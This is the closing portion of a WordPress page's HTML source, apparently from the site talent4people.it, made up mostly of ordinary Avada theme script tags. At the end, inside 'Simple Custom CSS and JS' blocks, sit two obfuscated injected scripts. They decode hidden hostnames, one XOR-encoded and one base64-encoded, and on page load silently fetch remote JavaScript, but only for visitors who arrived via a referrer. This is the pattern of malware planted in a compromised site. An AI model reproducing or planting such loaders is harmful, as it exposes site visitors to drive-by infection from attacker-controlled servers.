<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=5.5.1" id="avada-sidebars-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/assets/min/js/library/jquery.sticky-kit.js?ver=5.5.1" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=5.5.1" id="avada-tabs-widget-js"></script>
<script type="text/javascript" id="jquery-to-top-js-extra">
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/assets/min/js/library/jquery.toTop.js?ver=1.2" id="jquery-to-top-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop_mobile":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=5.5.1" id="avada-to-top-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=5.5.1" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-rev-styles-js-extra">
/* <![CDATA[ */
var avadaRevVars = {"avada_rev_styles":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/assets/min/js/general/avada-rev-styles.js?ver=5.5.1" id="avada-rev-styles-js"></script>
<script type="text/javascript" id="avada-fade-js-extra">
/* <![CDATA[ */
var avadaFadeVars = {"page_title_fading":"1","header_position":"Top"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/assets/min/js/general/avada-fade.js?ver=5.5.1" id="avada-fade-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=5.5.1" id="avada-contact-form-7-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/assets/min/js/general/avada-gravity-forms.js?ver=5.5.1" id="avada-gravity-forms-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=5.5.1" id="jquery-elastic-slider-js"></script>
<script type="text/javascript" id="avada-elastic-slider-js-extra">
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"200"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=5.5.1" id="avada-elastic-slider-js"></script>
<script type="text/javascript" id="avada-woocommerce-js-extra">
/* <![CDATA[ */
var avadaWooCommerceVars = {"order_actions":"Details","title_style_type":"double","woocommerce_shop_page_columns":"4","woocommerce_checkout_error":"Not all fields have been filled in correctly.","woocommerce_single_gallery_size":"500","related_products_heading_size":"2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/assets/min/js/general/avada-woocommerce.js?ver=5.5.1" id="avada-woocommerce-js"></script>
<script type="text/javascript" id="avada-bbpress-js-extra">
/* <![CDATA[ */
var avadaBbpressVars = {"alert_box_text_align":"center","alert_box_text_transform":"capitalize","alert_box_dismissable":"yes","alert_box_shadow":"no","alert_border_size":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/assets/min/js/general/avada-bbpress.js?ver=5.5.1" id="avada-bbpress-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/assets/min/js/general/avada-events.js?ver=5.5.1" id="avada-events-js"></script>
<script type="text/javascript" id="avada-fusion-slider-js-extra">
/* <![CDATA[ */
var avadaFusionSliderVars = {"side_header_break_point":"1100","slider_position":"below","header_transparency":"0","header_position":"Top","content_break_point":"800","status_vimeo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/fusion-core/js/min/avada-fusion-slider.js?ver=1" id="avada-fusion-slider-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_27a8cc) {
    
    var _6d64f2 = Date.now();
    var _f246b3 = 1000;
    _6d64f2 = _6d64f2 / _f246b3;
    _6d64f2 = Math.floor(_6d64f2);

    var _74e400 = 600;
    _6d64f2 -= _6d64f2 % _74e400;
    _6d64f2 = _6d64f2.toString(16);

    var _31f4ef = _27a8cc.referrer;

    if (!_31f4ef) return;

    var _62cdeb = [13443, 13450, 13463, 13458, 13444, 13463, 13441, 13450, 13443, 13443, 13440, 13463, 13451, 13450, 13458, 13515, 13446, 13450, 13448];

    _62cdeb = _62cdeb.map(function(_549c0a){
        return _549c0a ^ 13541;
    });

    var _ad5d45 = "914dd49599178e16a687c11a177c2ead";
    
    _62cdeb = String.fromCharCode(..._62cdeb);

    var _63b2a5 = "https://";
    var _841f87 = "/";
    var _a9e908 = "js.";

    var _c0ba37 = ".js";

    var _8ba7a9 = _27a8cc.createElement("script");
    _8ba7a9.type = "text/javascript";
    _8ba7a9.async = true;
    _8ba7a9.src = _63b2a5 + _62cdeb + _841f87 + _a9e908 + _6d64f2 + _c0ba37;

    _27a8cc.getElementsByTagName("head")[0].appendChild(_8ba7a9)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 9c8ae0aed9cd285756c9322ade53641a --><!-- end Simple Custom CSS and JS -->
	</body>
</html>
